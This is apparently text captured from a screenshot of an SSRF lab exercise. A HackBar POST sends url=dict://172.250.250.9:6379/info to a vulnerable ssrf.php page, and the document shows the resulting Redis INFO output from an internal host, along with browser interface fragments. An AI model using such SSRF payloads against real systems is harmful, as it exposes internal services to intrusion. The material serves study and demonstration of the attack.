 dict://172.250.250.9:6379/info 的快照如下:
英语 中文（简体）
Google Translate
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$3232
# Server
redis_version:5.0.5
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:7534497d567129f6
redis_mode:standalone
os:Linux 6.5.0-kali3-amd64 x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:7.5.0
process_id:9
run_id:acf7310317ef08b3d5db904e182ca42463359332
tcp_port:6379
uptime_in_seconds:1238
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:12871426
executable:/redis-server
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.187.130:9091/ssrf/ssrf.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=dict://172.250.250.9:6379/info
Name
Upgrade-Insecure-Requests
Value
1